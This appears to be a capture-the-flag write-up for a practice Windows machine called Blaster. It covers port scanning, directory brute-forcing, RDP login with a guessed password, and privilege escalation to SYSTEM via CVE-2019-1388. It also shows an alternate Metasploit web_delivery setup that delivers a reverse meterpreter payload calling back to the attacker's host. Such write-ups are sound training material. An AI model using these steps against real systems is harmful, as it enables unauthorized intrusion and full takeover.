
Description
A blast from the past!
| Room | Blaster |
|---|---|
| OS | Windows |
| Difficulty | Easy |
| Creator | DarkStar7471 |
Deploy the machine and quickly scan the ports with rustscan,
1
rustscan -a 10.10.41.77

we got 2 open ports. Let’s scan them in detail with nmap.
1
nmap -sV -sC -p80,3389 10.10.41.77 -oN nmap.txt

Scan results describes that port 80 Microsoft IIS server and port 3389 is running rdp server. Name of the machine is RetroWeb. Let’s enumerate port 80.
Visit http://10.10.41.77/,
We got the welcome page of Microsoft IIS Server (default page).
From here, we can actually brute force the directories,
1
dirsearch -u http://10.10.41.77 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -i 200,301 -o dirsearch.txt 2>/dev/null

dirsearch found the hidden directory named /retro. Let’s enumerate it.
Visit http://10.10.41.77/retro/,

By looking at this, I get the idea that this is kinda a blog website on retro games. There is a name Wade (might be username).
Looking around this website and I got suspicious of this blog,

So I followed this blog and landed on this page,

Author of this blog is also the Wade then it might can be a password.
Since we know that rdp server is running then we can use remmina to connect to machine,
There we got interface,
and also our user flag.
There is hhupd.exe file, so I searched it on google,
1
CVE-2019-1388 : An elevation of privilege vulnerability exists in the Windows Certificate Dialog when it does not properly enforce user privileges, aka 'Windows Certificate Dialog Elevation of Privilege Vulnerability'.
The POC of this vulnerability can be found on Windows UAC Privilege Escalation CVE-2019-1388.
Run hhupd.exe as administrator,

when we try to enter the password which we don’t know, then it will throw us an error. But actually, we can see “Show more details” button just before the password area. Let’s click on that,

it shows the program location and “show information about the publisher’s certificate”. Follow the link by clicking on it.
It opens up a dialogue box showing the information about certificate issuer,

There is an “Issued By” text so I followed this link.
It opens up the Internet Explorer,
but the page can’t be loaded because this machine is not connected to internet.
We can save this webpage in “C:\Windows\System32",

now before saving it, type . to save it and there after scrolling down, we can see the cmd executable. Let’s run this executable.
Command prompt opens up as System32,

issuing whoami command reveals us that we are nt authority\system user means we are administrator.
Navigating to C:\Users\Administrator\Desktop and listing directory content,

we can see the root flag.
Alternate method to exploit this vulnerability using metasploit. Boot up the metasploit and then we are using web_delivery module to exploit this vulnerability,
1
use exploit/multi/script/web_delivery

setting options:
- set lhost tun0
- set target 2 (PSH)
- set payload windows/meterpreter/reverse_http
Running this module in background using run -j (it will run the exploit in background and when it receives connection from remote machine, it will notify us to interact with that session),

after running this module, we got the powershell command. Now, copy this command and paste this on remote machine command prompt.
When this pasted command gets executed on remote machine, our payload will get delivered,

and we got a meterpreter session.
Interact with session 1,

issuing getuid command reveals that we are NT AUTHORITY\SYSTEM user.
